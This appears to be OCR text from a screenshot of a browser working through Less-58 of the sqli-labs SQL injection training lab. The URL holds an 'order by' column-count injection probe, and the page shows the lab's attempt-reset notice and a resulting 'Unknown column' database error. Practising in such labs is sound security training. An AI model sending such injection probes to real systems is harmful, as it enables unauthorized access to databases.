 119.45.55.187/Less-58/index.php/?id=1%27%20order%20by%204%20--+
户... 用户登录—华为云 主页 - Microsoft A... AWS 管理控制台 安全中心 - Micros... Greenbone Securi... Apache Shiro 反序... VulApps 合天网安实验室
Welcome Dhakkan
You have made : 6 of 5 attempts
You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset
Redirecting you to challenge page..........
Unknown column '4' in 'order clause'